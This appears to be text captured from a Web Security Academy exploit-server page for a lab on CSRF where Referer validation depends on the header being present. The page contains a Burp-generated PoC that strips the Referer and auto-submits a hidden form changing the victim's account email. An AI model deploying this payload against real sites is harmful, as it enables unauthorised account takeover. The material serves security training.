 Exploit Server: CSRF where Referer validation depends on header being present — Mozilla Firefox
CSRF where Referer va
CSRF where Referer va
Exploit Server: CSRF
exploit-0aab0032041513d2807102df017400cb.exploit-server.net
Store and deliver exploit to the victim.
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<head>
<meta name="referrer" content="never">
</head>
<body>
<form action="https://0a9f00bc042013c0800e0334006b004a.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test3&#64;test&#46;com" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log